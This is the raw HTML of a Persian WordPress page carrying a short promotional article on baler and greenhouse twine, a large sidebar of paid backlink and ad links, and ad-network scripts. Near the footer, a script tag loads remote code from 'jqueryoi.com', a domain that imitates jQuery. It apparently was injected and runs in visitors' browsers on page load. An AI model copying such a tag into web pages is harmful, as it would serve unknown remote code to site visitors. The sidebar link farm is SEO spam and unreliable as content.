dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">در بحث کشاورزی و زراعت بسته بندی و نگه داری از محصولات و علوفه بیسار مهم بوده و باعث ذخیره آن برای آینده خواهد شد.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><a href="https://aradbranding.com/fa/biler-yarn/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(5, 99, 193); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">نخ بیلر ملایر</span></a><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> یکی از انواع محبوب و پر استفاده در انواع نخ بوده که در امر کشاورزی و بسته بندی انواع محصولات بسیار کاربردی است.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">جنس این نخ از pvc پرپ پپلین بوده که بسیار معطف است و در برابر اشعه uv مقاوم می باشد.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">از نخ های بیلر برای بسته بندی انواع علوفه و کاه و بستن درب انواع کیسه های محصولات کشت شده استفاده می شود.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">این نخ ها با توجه به درجه بندیی که دارند برای استفاده در انواع مصارف کاربرد داشته و برخی از آن ها از مواد مصنوعی و برخی از ترکیب پلاستیک و الیاف طبیعی درست شده اند.</span></p><p dir="rtl" style="line-height: 1.295; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 624px; height: 450px;"><img fetchpriority="high" decoding="async" alt="C:\Users\ara\AppData\Local\Microsoft\Windows\INetCache\Content.Word\logo (5) (1).jpg" src="https://lh4.googleusercontent.com/DBOIy-uhV5rOKMQXFnV0Qq0WlnMt7Uy1Bo0gABhtgSJ-nYbdk2YdGOYTjOf-jkZNgcpzfqyOcEfcRPp0MvqSJ5QwTpSMYzUfToiKNR6Qwj5WlwKZkdAS8T5-aJO2BdnZXlYSKvM6KveLTexl8s0Zqw" width="624" height="450" style="margin-left: 0px; margin-top: 0px;" /></span></span></p><h2 dir="rtl" style="line-height: 1.295; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 18pt; font-family: Tahoma, sans-serif; color: rgb(46, 117, 181); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">نخ بیلر نادر</span></h2><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">باید بگوییم </span><a href="https://aradbranding.com/fa/rare-baler-thread/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(5, 99, 193); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">نخ بیلر نادر</span></a><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">، یکی از بهترین نخ های تولید شده برای بسته بندی محصولات کشاورزی است که همواره از متریال با کیفیت تولید می شود.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">همه ما می‌دانیم محصولات کشاورزی چقدر در تامین نیازهای انسان ها تاثیر گذار است.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">یکی از مشکلاتی که همواره اگر به درستی انجام نشود می‌ تواند تلفات زیادی به دنبال داشته باشد، بسته بندی و انبار کردن نادرست محصولات است.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">معمولاً مواد غذایی مانند گندم و جو پس از برداشت بسته بندی شده و در نتیجه کاهی که از آن باقی می ماند هم، باید بسته بندی شده و جمع آوری گردد.</span></p><p dir="rtl" style="line-height: 1.295; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 625px; height: 450px;"><img decoding="async" src="https://lh3.googleusercontent.com/2LPR6d4C3bF3J-DvtOgp-7D6sll0QA86UoDIXmIUBM9inVbmc3G-a2RNIdyMiMKidjFPZ31ZGgXP-xNvkgHUgeTL7Q_G2TTOIJrENnsTYmphqhnXNj_jkVpSHBhinq7pWAQt0Q7EbdoGL3qVT6cZpw" width="625" height="450" style="margin-left: 0px; margin-top: 0px;" /></span></span></p><h2 dir="rtl" style="line-height: 1.295; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 18pt; font-family: Tahoma, sans-serif; color: rgb(46, 117, 181); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">نخ پلاستیک گلخانه</span></h2><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">همان طور که می دانید </span><a href="https://aradbranding.com/fa/greenhouse-plastic-thread/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(5, 99, 193); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">نخ پلاستیک گلخانه</span></a><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> به منظور کنترل و حفظ ظاهر گل ها می باشد که معمولاً این نخ ها در بسته بندی علوفه هم استفاده می شود.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">نگهداری از گیاهان رونده مانند پیچک و پتوس ها کار سختی است و با توجه به رشد بسیار خوبی که دارد، به مرور ظاهر زیبای خود را از دست می دهد.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">به همین منظور نیاز است که شاخه های گل به کمک نخ هایی بست تا ظاهر زیباتری پیدا کند، این کار معمولاً به کمک نخ های گلخانه انجام می شود.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">علاوه بر آن از این نخ جهت بستن بوته گوجه فرنگی، خیار و حتی شاخه های درخت هم به کار گرفته می شود.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Tahoma, sans-serif; color: rgb(35, 35, 35); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">معمولاً این محصول به صورت دوک های بزرگ در وزن های مختلف تولید شده که جنس آن بسیار با کیفیت است و ضد اشعه uv می باشد.</span></p><p dir="rtl" style="line-height: 1.2; background-color: rgb(255, 255, 255); margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Tahoma, sans-serif; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 624px; height: 451px;"><img decoding="async" alt="C:\Users\ara\AppData\Local\Microsoft\Windows\INetCache\Content.Word\logo (5) (11).jpg" src="https://lh6.googleusercontent.com/-CDR3e_4wVneCbbVA1j6yye5IrJzzKGOT70OiXcbJF9oN8tb-V6jq4dLN78-NqBtp9BNDeA9s4I-3tPpnBppJtP6w0hLgBVmtfW7kuAiagbtN9F59vuizYwc40zxo8r6Iv0Qfm5DmcE9QKS-E4924Q" width="624" height="451" style="margin-left: 0px; margin-top: 0px;" /></span></span></p><br /><br /><br /><br /><br /></span>
                            </div>
                        </section>
                    </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1533" class="Wdgt widget_block widget_text">
<p><a href="https://akliland.com/product-category/%D8%AE%D8%B1%DB%8C%D8%AF-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1/%D8%B3%D8%B1%DA%AF%D8%B1%D9%85%DB%8C-%D9%88-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/toys/control-machine/">ماشین کنترلی</a></p>
</div><div id="block-1531" class="Wdgt widget_block widget_text">
<p><a href="https://digiato.com/promoted/how-to-install-split-duct-hot-water-coil">کویل آبگرم داکت اسپلیت</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1527" class="Wdgt widget_block widget_text">
<p><a href="https://parsian-danesh.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AD%D8%B3%D8%A7%D8%A8%D8%AF%D8%A7%D8%B1%DB%8C/">خدمات حسابداری</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1524" class="Wdgt widget_block widget_text">
<p><a href="https://appnama.com">اپنما: دانلود اپلیکیشن های تلویزیون</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1497" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%DA%A9%DB%8C%D9%81%D8%B1%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل کیفری کرج</a></p>
</div><div id="block-1498" class="Wdgt widget_block widget_text">
<p><a href="https://matchino.app">رزرو زمین پدل</a></p>
</div><div id="block-1490" class="Wdgt widget_block widget_text">
<p><a href="https://tahviehaseman.com/shop/product-category/industrial-air-handling-unit/%D9%87%D9%88%D8%A7%D8%B3%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C%DA%98%D9%86%DB%8C%DA%A9/">قیمت هواساز هایژنیک</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>
<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"08329feafe","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
